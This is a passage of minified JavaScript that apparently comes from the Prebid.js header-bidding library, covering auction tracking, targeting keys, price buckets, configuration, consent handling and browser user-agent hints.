r?r:"custom":f.vc.getConfig("priceGranularity")}(e);return t===T.Ql.B7?e.pbAg:t===T.Ql.uN?e.pbDg:t===T.Ql.yE?e.pbLg:t===T.Ql.M2?e.pbMg:t===T.Ql.lj?e.pbHg:t===T.Ql.qN?e.pbCg:void 0}};function $(n,e){return{key:n,val:"function"==typeof e?function(n,t){return e(n,t)}:function(n){return(0,o.NA)(n,e)}}}function X(n,e){var t=T.TD,r=Object.assign({},A.S.settingsFor(null));if(r[T.k2.xn]||(r[T.k2.xn]=function(){var n=T.TD;return[$(n.BIDDER,"bidderCode"),$(n.AD_ID,"adId"),$(n.PRICE_BUCKET,Q()),$(n.SIZE,"size"),$(n.DEAL,"dealId"),$(n.SOURCE,"source"),$(n.FORMAT,"mediaType"),$(n.ADOMAIN,(function(n){return n.meta&&n.meta.advertiserDomains&&n.meta.advertiserDomains.length>0?[n.meta.advertiserDomains].flat()[0]:""})),$(n.ACAT,(function(n){return n.meta&&n.meta.primaryCatId?n.meta.primaryCatId:""})),$(n.DSP,(function(n){return n.meta&&(n.meta.networkId||n.meta.networkName)?(0,u.Z)(n,"meta.networkName")||(0,u.Z)(n,"meta.networkId"):""})),$(n.CRID,(function(n){return n.creativeId?n.creativeId:""}))]}()),"video"===n){var i=r[T.k2.xn].slice();if(r[T.k2.xn]=i,[t.UUID,t.CACHE_ID].forEach((function(n){void 0===(0,y.sE)(i,(function(e){return e.key===n}))&&i.push($(n,"videoCacheKey"))})),f.vc.getConfig("cache.url")&&(!e||!1!==A.S.get(e,"sendStandardTargeting"))){var a=(0,o.en)(f.vc.getConfig("cache.url"));void 0===(0,y.sE)(i,(function(n){return n.key===t.CACHE_HOST}))&&i.push($(t.CACHE_HOST,(function(n){return(0,u.Z)(n,"adserverTargeting.".concat(t.CACHE_HOST))?n.adserverTargeting[t.CACHE_HOST]:a.hostname})))}}return r}function Y(n,e,t,r){var i=e[T.k2.xn];return t.size=t.getSize(),(i||[]).forEach((function(i){var a=i.key,u=i.val;if(n[a]&&(0,o.yN)("The key: "+a+" is being overwritten"),(0,o.LQ)(u))try{u=u(t,r)}catch(n){(0,o.H)("bidmanager","ERROR",n)}(void 0===e.suppressEmptyKeys||!0!==e.suppressEmptyKeys)&&a!==T.TD.DEAL&&a!==T.TD.ACAT&&a!==T.TD.DSP&&a!==T.TD.CRID||!(0,o.jH)(u)&&null!=u?n[a]=u:(0,o.PN)("suppressing empty key '"+a+"' from adserver targeting")})),n}function nn(n,e){return n[e.adUnitCode]||(n[e.adUnitCode]={bids:[]}),n[e.adUnitCode].bids.push(e),n}function en(n){Object.assign(this,{getAuction:function(e){var t=e.auctionId;if(null!=t)return n().find((function(n){return n.getAuctionId()===t}))},getAdUnit:function(e){var t=e.adUnitId;if(null!=t)return n().flatMap((function(n){return n.getAdUnits()})).find((function(n){return n.adUnitId===t}))},getMediaTypes:function(n){var e=n.adUnitId,t=n.requestId;if(null!=t){var r=this.getBidRequest({requestId:t});if(null!=r&&(null==e||r.adUnitId===e))return r.mediaTypes}else if(null!=e){var i=this.getAdUnit({adUnitId:e});if(null!=i)return i.mediaTypes}},getBidderRequest:function(e){var t=e.requestId,r=e.bidderRequestId;if(null!=t||null!=r){var i=n().flatMap((function(n){return n.getBidRequests()}));return null!=r&&(i=i.filter((function(n){return n.bidderRequestId===r}))),null==t?i[0]:i.find((function(n){return n.bids&&null!=n.bids.find((function(n){return n.bidId===t}))}))}},getBidRequest:function(e){var t=e.requestId;if(null!=t)return n().flatMap((function(n){return n.getBidRequests()})).flatMap((function(n){return n.bids})).find((function(n){return n&&n.bidId===t}))}})}var tn=t(613),rn=t(8833);function on(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return an(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return an(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function an(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var un="minBidCacheTTL";var cn=function(){var n=null,e=(0,tn.Z)({startTime:function(n){return n.end.then((function(){return n.getAuctionEnd()}))},ttl:function(e){return null==n?null:e.end.then((function(){return 1e3*Math.max.apply(Math,[n].concat((0,i.Z)(e.getBidsReceived().map(rn.N))))}))}});(0,rn.l)((function(){null!=n&&e.refresh()})),f.vc.getConfig(un,(function(t){n!==(n="number"==typeof(n=null==t?void 0:t.minBidCacheTTL)?n:null)&&e.refresh()}));var t={onExpiry:e.onExpiry};function a(n){var t,r=on(e);try{for(r.s();!(t=r.n()).done;){var i=t.value;if(i.getAuctionId()===n)return i}}catch(n){r.e(n)}finally{r.f()}}function u(){return e.toArray().flatMap((function(n){return n.getBidsReceived()}))}return t.addWinningBid=function(n){var e=(0,k.Bf)(n.metrics);e.checkpoint("bidWon"),e.timeBetween("auctionEnd","bidWon","render.pending"),e.timeBetween("requestBids","bidWon","render.e2e");var t=a(n.auctionId);t?(n.status=T.UE.fe,t.addWinningBid(n)):(0,o.yN)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:function(n){return n.getAuctionStatus()===S}},getAdUnitCodes:{post:o.tT}}).forEach((function(n){var i=(0,r.Z)(n,2),o=i[0],a=i[1],u=a.name,c=void 0===u?o:u,d=a.pre,s=a.post,f=null==d?function(n){return n[c]()}:function(n){return d(n)?n[c]():[]},l=null==s?function(n){return n}:function(n){return n.filter(s)};t[o]=function(){return l(e.toArray().flatMap(f))}})),t.getAllBidsForAdUnitCode=function(n){return u().filter((function(e){return e&&e.adUnitCode===n}))},t.createAuction=function(n){var t=x(n);return function(n){e.add(n)}(t),t},t.findBidByAdId=function(n){return u().find((function(e){return e.adId===n}))},t.getStandardBidderAdServerTargeting=function(){return X()[T.k2.xn]},t.setStatusForBids=function(n,e){var r=t.findBidByAdId(n);if(r&&(r.status=e),r&&e===T.UE.CK){var i=a(r.auctionId);i&&i.setBidTargeting(r)}},t.getLastAuctionId=function(){var n=e.toArray();return n.length&&n[n.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new en((function(){return e.toArray()})),t}()},8833:function(n,e,t){t.d(e,{N:function(){return u},l:function(){return c}});var r=t(3193),i=t(4358),o=1,a=[];function u(n){return n.ttl-(n.hasOwnProperty("ttlBuffer")?n.ttlBuffer:o)}function c(n){a.push(n)}r.vc.getConfig("ttlBuffer",(function(n){"number"==typeof n.ttlBuffer?o!==(o=n.ttlBuffer)&&a.forEach((function(n){return n(o)})):(0,i.H)("Invalid value for ttlBuffer",n.ttlBuffer)}))},5975:function(n,e,t){t.d(e,{S:function(){return g}});var r=t(5671),i=t(3144),o=t(265),a=t(4358),u=t(8640),c=t(5644);function d(n,e){!function(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}(n,e),e.add(n)}function s(n,e,t){if(!e.has(n))throw new TypeError("attempted to get private field on non-instance");return t}var f=new WeakSet;function l(n){return null==n?this.defaultScope:n}var g=new(function(){function n(e,t){(0,r.Z)(this,n),d(this,f),this.getSettings=e,this.defaultScope=t}return(0,i.Z)(n,[{key:"get",value:function(n,e){var t=this.getOwn(n,e);return void 0===t&&(t=this.getOwn(null,e)),t}},{key:"getOwn",value:function(n,e){return n=s(this,f,l).call(this,n),(0,o.Z)(this.getSettings(),"".concat(n,".").concat(e))}},{key:"getScopes",value:function(){var n=this;return Object.keys(this.getSettings()).filter((function(e){return e!==n.defaultScope}))}},{key:"settingsFor",value:function(n){return(0,a.Ee)({},this.ownSettingsFor(null),this.ownSettingsFor(n))}},{key:"ownSettingsFor",value:function(n){return n=s(this,f,l).call(this,n),this.getSettings()[n]||{}}}]),n}())((function(){return(0,u.R)().bidderSettings||{}}),c.k2.zF)},9626:function(n,e,t){t.d(e,{m:function(){return o}});var r=t(4358);function i(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.src,i=void 0===t?"client":t,o=e.bidder,a=void 0===o?"":o,u=e.bidId,c=e.transactionId,d=e.adUnitId,s=e.auctionId,f=i,l=n||0;function g(){switch(l){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}Object.assign(this,{bidderCode:a,width:0,height:0,statusMessage:g(),adId:(0,r._d)(),requestId:u,transactionId:c,adUnitId:d,auctionId:s,mediaType:"banner",source:f}),this.getStatusCode=function(){return l},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(n,e){return new i(n,e)}},3193:function(n,e,t){t.d(e,{FD:function(){return g},vc:function(){return y}});var r=t(4942),i=t(1002),o=t(3324),a=t(6463),u=t(4614),c=t(4358),d=t(265),s=t(5644);function f(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}var l="TRUE"===(0,c.ak)(s.f).toUpperCase(),g="random",v={};v[g]=!0,v.fixed=!0;var p=g,h={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},m="*";var y=function(){var n,e,t,s=[],g=null;function y(){function r(n){return d[n].val}function i(n,e){d[n].val=e}n={};var d={publisherDomain:{set:function(n){null!=n&&(0,c.yN)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),i("publisherDomain",n)}},priceGranularity:{val:h.MEDIUM,set:function(n){g(n)&&("string"==typeof n?i("priceGranularity",f(n)?n:h.MEDIUM):(0,c.PO)(n)&&(i("customPriceBucket",n),i("priceGranularity",h.CUSTOM),(0,c.ji)("Using custom price granularity")))}},customPriceBucket:{val:{},set:function(){}},mediaTypePriceGranularity:{val:{},set:function(n){null!=n&&i("mediaTypePriceGranularity",Object.keys(n).reduce((function(e,t){return g(n[t])?"string"==typeof n?e[t]=f(n[t])?n[t]:r("priceGranularity"):(0,c.PO)(n)&&(e[t]=n[t],(0,c.ji)("Using custom price granularity for ".concat(t))):(0,c.yN)("Invalid price granularity for media type: ".concat(t)),e}),{}))}},bidderSequence:{val:p,set:function(n){v[n]?i("bidderSequence",n):(0,c.yN)("Invalid order: ".concat(n,". Bidder Sequence was not set."))}},auctionOptions:{val:{},set:function(n){(function(n){if(!(0,c.PO)(n))return(0,c.yN)("Auction Options must be an object"),!1;for(var e=0,t=Object.keys(n);e<t.length;e++){var r=t[e];if("secondaryBidders"!==r&&"suppressStaleRender"!==r)return(0,c.yN)("Auction Options given an incorrect param: ".concat(r)),!1;if("secondaryBidders"===r){if(!(0,c.kJ)(n[r]))return(0,c.yN)("Auction Options ".concat(r," must be of type Array")),!1;if(!n[r].every(c.d8))return(0,c.yN)("Auction Options ".concat(r," must be only string")),!1}else if("suppressStaleRender"===r&&!(0,c.jn)(n[r]))return(0,c.yN)("Auction Options ".concat(r," must be of type boolean")),!1}return!0})(n)&&i("auctionOptions",n)}}},s={debug:l,bidderTimeout:3e3,enableSendAllBids:false,useBidCache:true,deviceAccess:true,timeoutBuffer:400,disableAjaxTimeout:false,maxNestedIframes:10};function f(n){return(0,u.sE)(Object.keys(h),(function(e){return n===h[e]}))}function g(n){if(!n)return(0,c.H)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof n)f(n)||(0,c.yN)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,c.PO)(n)&&!(0,a.t)(n))return(0,c.H)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}Object.defineProperties(s,Object.fromEntries(Object.entries(d).map((function(n){var e=(0,o.Z)(n,2),t=e[0],a=e[1];return[t,Object.assign({get:r.bind(null,t),set:i.bind(null,t),enumerable:!0},a)]})))),e&&S(Object.keys(e).reduce((function(n,t){return e[t]!==s[t]&&(n[t]=s[t]||{}),n}),{})),e=s,t={}}function b(){if(g&&t&&(0,c.PO)(t[g])){var n=t[g],r=new Set(Object.keys(e).concat(Object.keys(n)));return(0,u.Oc)(r).reduce((function(t,r){return void 0===n[r]?t[r]=e[r]:void 0===e[r]?t[r]=n[r]:(0,c.PO)(n[r])?t[r]=(0,c.Ee)({},e[r],n[r]):t[r]=n[r],t}),{})}return Object.assign({},e)}var w=[b,function(){var n=b();return Object.defineProperty(n,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),n}].map((function(n){return function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?(0,d.Z)(n(),e):b()}return B.apply(void 0,arguments)}})),A=(0,o.Z)(w,2),C=A[0],O=A[1],T=[O,C].map((function(n){return function(){var e=n.apply(void 0,arguments);return e&&"object"===(0,i.Z)(e)&&(e=(0,c.I8)(e)),e}})),E=(0,o.Z)(T,2),k=E[0],I=E[1];function j(t){if((0,c.PO)(t)){var r=Object.keys(t),i={};r.forEach((function(r){var o=t[r];(0,c.PO)(n[r])&&(0,c.PO)(o)&&(o=Object.assign({},n[r],o));try{i[r]=e[r]=o}catch(n){(0,c.yN)("Cannot set config for property ".concat(r," : "),n)}})),S(i)}else(0,c.H)("setConfig options must be an object")}function B(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=e;if("string"!=typeof n&&(i=n,n=m,t=e||{}),"function"==typeof i){var o={topic:n,callback:i};return s.push(o),t.init&&i(n===m?O():(0,r.Z)({},n,O(n))),function(){s.splice(s.indexOf(o),1)}}(0,c.H)("listener must be a function")}function S(n){var e=Object.keys(n);s.filter((function(n){return(0,u.q9)(e,n.topic)})).forEach((function(e){e.callback((0,r.Z)({},e.topic,n[e.topic]))})),s.filter((function(n){return n.topic===m})).forEach((function(e){return e.callback(n)}))}function U(n){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{r(n),n.bidders.forEach((function(r){t[r]||(t[r]={}),Object.keys(n.config).forEach((function(i){var o=n.config[i];if((0,c.PO)(o)){var a=e?c.Ee:Object.assign;t[r][i]=a({},t[r][i]||{},o)}else t[r][i]=o}))}))}catch(n){(0,c.H)(n)}function r(n){if(!(0,c.PO)(n))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(n.bidders)||!n.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,c.PO)(n.config))throw"setBidderConfig bidder options must contain a config object"}}function R(n,e){g=n;try{return e()}finally{P()}}function P(){g=null}return y(),{getCurrentBidder:function(){return g},resetBidder:P,getConfig:O,getAnyConfig:C,readConfig:k,readAnyConfig:I,setConfig:j,mergeConfig:function(n){if((0,c.PO)(n)){var e=(0,c.Ee)(b(),n);return j(function(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?f(Object(t),!0).forEach((function(e){(0,r.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}({},e)),e}(0,c.H)("mergeConfig input must be an object")},setDefaults:function(t){(0,c.PO)(n)?(Object.assign(n,t),Object.assign(e,t)):(0,c.H)("defaults must be an object")},resetConfig:y,runWithBidder:R,callbackWithBidder:function(n){return function(e){return function(){if("function"==typeof e){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return R(n,e.bind.apply(e,[this].concat(r)))}(0,c.yN)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:U,getBidderConfig:function(){return t},mergeBidderConfig:function(n){return U(n,!0)}}}()},2513:function(n,e,t){t.d(e,{qh:function(){return M},$P:function(){return C},NO:function(){return W},VP:function(){return F},rp:function(){return D},TJ:function(){return H},nX:function(){return _}});var r=t(3324);function i(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function o(n,e){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,e){return n.__proto__=e,n},o(n,e)}function a(n,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&o(n,e)}var u=t(1002);function c(n,e){if(e&&("object"===(0,u.Z)(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return i(n)}function d(n){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},d(n)}var s=t(5671),f=t(3144),l=t(4942),g=t(8916),v=t(2793),p=t(4358),h=t(8792),m=t(3193);function y(n){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(n){return!1}}();return function(){var t,r=d(n);if(e){var i=d(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return c(this,t)}}function b(n,e,t){w(n,e),e.set(n,t)}function w(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}function A(n,e,t){if(!e.has(n))throw new TypeError("attempted to get private field on non-instance");return t}var C=Object.freeze({}),O=(Object.freeze({}),new WeakMap),T=new WeakMap,E=new WeakMap,k=new WeakMap,I=new WeakMap,j=new WeakMap,B=new WeakSet,S=function(){function n(){var e,t;(0,s.Z)(this,n),w(e=this,t=B),t.add(e),b(this,O,{writable:!0,value:void 0}),b(this,T,{writable:!0,value:void 0}),b(this,E,{writable:!0,value:void 0}),b(this,k,{writable:!0,value:void 0}),b(this,I,{writable:!0,value:!0}),b(this,j,{writable:!0,value:void 0}),(0,l.Z)(this,"generatedTime",void 0),(0,l.Z)(this,"hashFields",void 0),this.reset()}return(0,f.Z)(n,[{key:"reset",value:function(){(0,v.Z)(this,E,(0,h.P)()),(0,v.Z)(this,O,!1),(0,v.Z)(this,T,null),(0,v.Z)(this,k,!1),this.generatedTime=null}},{key:"enable",value:function(){(0,v.Z)(this,O,!0)}},{key:"enabled",get:function(){return(0,g.Z)(this,O)}},{key:"ready",get:function(){return(0,g.Z)(this,k)}},{key:"promise",get:function(){return(0,g.Z)(this,k)?h.Z.resolve((0,g.Z)(this,T)):((0,g.Z)(this,O)||A(this,B,U).call(this,null),(0,g.Z)(this,E).promise)}},{key:"setConsentData",value:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,p.AB)();this.generatedTime=e,(0,v.Z)(this,I,!0),A(this,B,U).call(this,n)}},{key:"getConsentData",value:function(){return(0,g.Z)(this,T)}},{key:"hash",get:function(){var n=this;return(0,g.Z)(this,I)&&((0,v.Z)(this,j,(0,p._R)(JSON.stringify((0,g.Z)(this,T)&&this.hashFields?this.hashFields.map((function(e){return(0,g.Z)(n,T)[e]})):(0,g.Z)(this,T)))),(0,v.Z)(this,I,!1)),(0,g.Z)(this,j)}}]),n}();function U(n){(0,v.Z)(this,k,!0),(0,v.Z)(this,T,n),(0,g.Z)(this,E).resolve(n)}var R=function(n){a(t,n);var e=y(t);function t(){return(0,s.Z)(this,t),e.apply(this,arguments)}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){var n=this.getConsentData();if(n&&this.generatedTime)return{usp:n,generatedAt:this.generatedTime}}}]),t}(S),P=function(n){a(t,n);var e=y(t);function t(){var n;(0,s.Z)(this,t);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return n=e.call.apply(e,[this].concat(o)),(0,l.Z)(i(n),"hashFields",["gdprApplies","consentString"]),n}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){var n=this.getConsentData();if(n&&n.vendorData&&this.generatedTime)return{gdprApplies:n.gdprApplies,consentStringSize:(0,p.d8)(n.vendorData.tcString)?n.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:n.apiVersion}}}]),t}(S),Z=function(n){a(t,n);var e=y(t);function t(){var n;(0,s.Z)(this,t);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return n=e.call.apply(e,[this].concat(o)),(0,l.Z)(i(n),"hashFields",["applicableSections","gppString"]),n}return(0,f.Z)(t,[{key:"getConsentMeta",value:function(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}}]),t}(S);var x,N,q,D=new P,_=new R,H=new Z,F=function(){function n(){return!!m.vc.getConfig("coppa")}return{getCoppa:n,getConsentData:n,getConsentMeta:n,reset:function(){},get promise(){return h.Z.resolve(n())},get hash(){return n()?"1":"0"}}}(),M=(x={},N={},q={},{register:function(n,e,t){t&&((x[e]=x[e]||{})[n]=t,N.hasOwnProperty(e)?N[e]!==t&&(N[e]=q):N[e]=t)},get:function(n){var e={modules:x[n]||{}};return N.hasOwnProperty(n)&&N[n]!==q&&(e.gvlid=N[n]),e}}),z={gdpr:D,usp:_,gpp:H,coppa:F};var W=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:z;function e(e){return function(){return Object.fromEntries(n.map((function(n){var t=(0,r.Z)(n,2);return[t[0],t[1][e]()]})))}}return n=Object.entries(n),Object.assign({get promise(){return h.Z.all(n.map((function(n){var e=(0,r.Z)(n,2),t=e[0];return e[1].promise.then((function(n){return[t,n]}))}))).then((function(n){return Object.fromEntries(n)}))},get hash(){return(0,p._R)(n.map((function(n){var e=(0,r.Z)(n,2);e[0];return e[1].hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((function(n){return[n,e(n)]}))))}()},6463:function(n,e,t){t.d(e,{D:function(){return f},t:function(){return g}});var r=t(4614),i=t(4358),o=t(3193),a={buckets:[{max:5,increment:.5}]},u={buckets:[{max:20,increment:.1}]},c={buckets:[{max:20,increment:.01}]},d={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},s={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function f(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(n);return isNaN(r)&&(r=""),{low:""===r?"":l(n,a,t),med:""===r?"":l(n,u,t),high:""===r?"":l(n,c,t),auto:""===r?"":l(n,s,t),dense:""===r?"":l(n,d,t),custom:""===r?"":l(n,e,t)}}function l(n,e,t){var a="";if(!g(e))return a;var u=e.buckets.reduce((function(n,e){return n.max>e.max?n:e}),{max:0}),c=0,d=(0,r.sE)(e.buckets,(function(e){if(n>u.max*t){var r=e.precision;void 0===r&&(r=2),a=(e.max*t).toFixed(r)}else{if(n<=e.max*t&&n>=c*t)return e.min=c,e;c=e.max}}));return d&&(a=function(n,e,t){var r=void 0!==e.precision?e.precision:2,a=e.increment*t,u=e.min*t,c=Math.floor,d=o.vc.getConfig("cpmRoundingFunction");"function"==typeof d&&(c=d);var s,f,l=Math.pow(10,r+2),g=(n*l-u*l)/(a*l);try{s=c(g)*a+u}catch(n){f=!0}(f||"number"!=typeof s)&&((0,i.yN)("Invalid rounding function passed in config"),s=Math.floor(g)*a+u);return(s=Number(s.toFixed(10))).toFixed(r)}(n,d,t)),a}function g(n){if((0,i.xb)(n)||!n.buckets||!Array.isArray(n.buckets))return!1;var e=!0;return n.buckets.forEach((function(n){n.max&&n.increment||(e=!1)})),e}},2021:function(n,e,t){t.d(e,{S1:function(){return h},j8:function(){return y},on:function(){return p},vw:function(){return m}});var r=t(4358),i=t(5644),o=t(613),a=t(3193),u="eventHistoryTTL",c=null,d=(0,o.Z)({monotonic:!0,ttl:function(){return c}});a.vc.getConfig(u,(function(n){var e,t=c;n=null===(e=n)||void 0===e?void 0:e[u],t!==(c="number"==typeof n?1e3*n:null)&&d.refresh()}));var s=Array.prototype.slice,f=Array.prototype.push,l=Object.values(i.FP),g=i.aI,v=function(){var n={},e={};function t(e,t){r.ji("Emitting event for: "+e);var i=t[0]||{},o=i[g[e]],a=n[e]||{que:[]},u=Object.keys(a),c=[];d.add({eventType:e,args:i,id:o,elapsedTime:r.bd()}),o&&u.includes(o)&&f.apply(c,a[o].que),f.apply(c,a.que),(c||[]).forEach((function(n){if(n)try{n.apply(null,t)}catch(n){r.H("Error executing handler:","events.js",n,e)}}))}function i(n){return l.includes(n)}return e.has=i,e.on=function(e,t,o){if(i(e)){var a=n[e]||{que:[]};o?(a[o]=a[o]||{que:[]},a[o].que.push(t)):a.que.push(t),n[e]=a}else r.H("Wrong event name : "+e+" Valid event names :"+l)},e.emit=function(n){var e=s.call(arguments,1);t(n,e)},e.off=function(e,t,i){var o=n[e];r.xb(o)||r.xb(o.que)&&r.xb(o[i])||i&&(r.xb(o[i])||r.xb(o[i].que))||(i?(o[i].que||[]).forEach((function(n){var e=o[i].que;n===t&&e.splice(e.indexOf(n),1)})):(o.que||[]).forEach((function(n){var e=o.que;n===t&&e.splice(e.indexOf(n),1)})),n[e]=o)},e.get=function(){return n},e.addEvents=function(n){l=l.concat(n)},e.getEvents=function(){return d.toArray().map((function(n){return Object.assign({},n)}))},e}();r.u2(v.emit.bind(v));var p=v.on,h=v.off,m=(v.get,v.getEvents),y=v.emit;v.addEvents,v.has},4078:function(n,e,t){t.d(e,{S:function(){return E}});var r=t(3324),i=t(2797),o=t(5102),a=t(8196),u=t(4358),c=t(6475),d=t(3193),s=t(8792),f=["architecture","bitness","model","platformVersion","fullVersionList"],l=["brands","mobile","platform"],g=function(){var n,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null===(n=window.navigator)||void 0===n?void 0:n.userAgentData,t=e&&l.some((function(n){return void 0!==e[n]}))?Object.freeze(p(1,e)):null;return function(){return t}}(),v=function(){var n,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null===(n=window.navigator)||void 0===n?void 0:n.userAgentData,t={},r=new WeakMap;return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;if(!r.has(n)){var i=Array.from(n);i.sort(),r.set(n,i.join("|"))}var o=r.get(n);if(!t.hasOwnProperty(o))try{t[o]=e.getHighEntropyValues(n).then((function(n){return(0,u.xb)(n)?null:Object.freeze(p(2,n))})).catch((function(){return null}))}catch(n){t[o]=s.Z.resolve(null)}return t[o]}}();function p(n,e){function t(n,e){var t={brand:n};return(0,u.d8)(e)&&!(0,u.jH)(e)&&(t.version=e.split(".")),t}var r={source:n};return e.platform&&(r.platform=t(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map((function(n){return t(n.brand,n.version)}))),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach((function(n){var t=e[n];(0,u.d8)(t)&&(r[n]=t)})),r}var h=t(3790),m=t(571),y=t(286),b=t(4947),w=t(9633);function A(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return C(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return C(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function C(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var O={getRefererInfo:o.nH,findRootDomain:a.W,getWindowTop:u.Zy,getWindowSelf:u.e7,getHighEntropySUA:v,getLowEntropySUA:g},T=(0,h.A_)("FPD"),E=(0,i.z3)("sync",(function(n){var e,t=[n,(e=d.vc.getConfig("firstPartyData.uaHints"),Array.isArray(e)&&0!==e.length?O.getHighEntropySUA(e):s.Z.resolve(O.getLowEntropySUA())).catch((function(){return null})),s.Z.resolve("cookieDeprecationLabel"in navigator&&(0,m.xD)(b.S1,(0,y.T)(w.wu,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((function(){return null}))];return s.Z.all(t).then((function(n){var e=(0,r.Z)(n,3),t=e[0],i=e[1],o=e[2],a=O.getRefererInfo();if(function(n){["app","site","device"].forEach((function(e){var t=d.vc.getConfig(e);null!=t&&(n[e]=(0,u.Ee)({},t,n[e]))}))}(t),Object.entries(j).forEach((function(n){var 